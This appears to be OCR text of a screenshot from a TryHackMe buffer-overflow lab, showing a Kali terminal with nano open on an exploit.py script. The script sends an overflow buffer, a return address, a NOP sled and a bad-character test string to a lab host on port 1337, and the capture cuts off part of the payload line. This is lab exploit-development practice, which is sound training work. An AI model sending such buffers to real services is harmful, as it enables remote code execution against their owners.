 TryHackMe | Buffer O... FreeRDP: 10.10.177.8 greenway@kali: ~/Bu... Pictures 02:11 PM 98%
greenway@kali: ~/BufferOverflow
File Actions Edit View Help
greenway@kali: ~/Downloads × greenway@kali: ~ × greenway@kali: ~/BufferOverflow ×
GNU nano 5.4 exploit.py
import socket
ip = "10.10.177.8"
port = 1337
prefix = "OVERFLOW1 "
offset = 1978
overflow = "A" * offset
retn = "\xaf\x11\x50\x62"
padding = "\x90" *16
payload = "\x01\x02\x03\x04\x05\x06\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x>
postfix = ""
buffer = prefix + overflow + retn + padding + payload + postfix
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
try:
  s.connect((ip, port))
  print("Sending evil buffer...")
  s.send(bytes(buffer + "\r\n", "latin-1"))
  print("Done!")
except:
  print("Could not connect.")
[ Read 24 lines ]
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^_ Go To Line M-E Redo M-6 Copy
Paused